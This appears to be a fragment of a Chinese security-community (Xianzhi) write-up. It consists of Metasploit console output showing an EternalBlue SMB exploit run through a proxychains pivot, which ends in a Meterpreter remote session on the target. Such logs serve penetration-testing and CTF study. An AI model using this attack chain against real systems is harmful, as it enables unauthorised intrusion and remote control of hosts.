 [*] 172.22.15.24:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.15.24:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.15.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.15.24:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:445  ...  OK
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.15.24:4444
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.24:4444  ...  OK
[*] Sending stage (200262 bytes) to 172.22.15.24
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 119.3.215.198:7001) at 2024-02-08 21:56:44 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
先知社区
[proxychains] DLL init: proxychains-ng 4.16